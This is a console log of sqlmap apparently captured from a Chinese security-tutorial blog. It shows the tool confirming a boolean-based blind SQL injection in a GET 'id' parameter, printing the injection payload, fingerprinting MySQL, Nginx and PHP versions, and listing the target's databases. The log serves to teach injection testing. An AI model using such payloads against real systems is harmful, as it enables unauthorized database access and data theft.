 C:\Windows\system32\cmd.exe
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 308 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2112=2112 AND 'btem'='btem
---
[11:15:22] [INFO] testing MySQL
[11:15:23] [INFO] confirming MySQL
[11:15:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.10.2, PHP 5.5.38
back-end DBMS: MySQL >= 5.0.0
[11:15:23] [INFO] fetching database names
[11:15:23] [INFO] fetching number of databases
[11:15:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data r
etrieval
[11:15:23] [INFO] retrieved: 3
[11:15:23] [INFO] retrieved: information_schema
[11:15:28] [INFO] retrieved: test
[11:15:29] [INFO] retrieved: web1
available databases [3]:
[*] information_schema
[*] test
[*] web1
娜璋AI安全之家
https://blog.csdn.net/Eastmount